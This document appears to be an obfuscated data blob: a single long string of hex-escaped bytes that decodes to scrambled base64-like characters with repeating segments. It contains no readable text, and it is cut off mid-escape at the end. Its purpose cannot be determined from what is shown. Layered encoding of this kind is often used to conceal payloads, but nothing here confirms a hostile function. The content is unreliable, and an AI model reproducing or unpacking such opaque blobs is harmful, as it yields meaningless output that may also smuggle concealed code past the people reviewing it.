\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4d\x54\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x31\x65\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x41\x33\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x76\x74\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x44\x41\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x76\x50\x51\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x32\x65\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x77\x4e\x50\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x48\x73\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x56\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x66\x6d\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4e\x62\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x43\x77\x72\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x42\x5a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x58\x44\x67\x39\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x5a\x6d\x4d\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x72\x33\x47\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x79\x4b\x72\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x45\x74\x6a\x4e\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x49\x76\x67\x66\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x55\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4e\x76\x6f\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x4e\x6a\x48\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x44\x4b\x35\x56\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x33\x7a\x67\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x48\x62\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x44\x30\x42\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x65\x75\x59\x7a\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x73\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x4a\x41\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x6c\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x6e\x36\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x65\x48\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x6d\x65\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4b\x74\x67\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x69\x58\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4a\x6a\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x73\x66\x4b\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6d\x4e\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x69\x79\x5a\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x4f\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x76\x65\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x67\x4b\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x7a\x76\x72\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4c\x42\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x69\x32\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x76\x59\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4a\x44\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x6f\x67\x72\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x69\x44\x5a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x34\x44\x67\x39\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x47\x57\x6d\x4d\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x64\x75\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6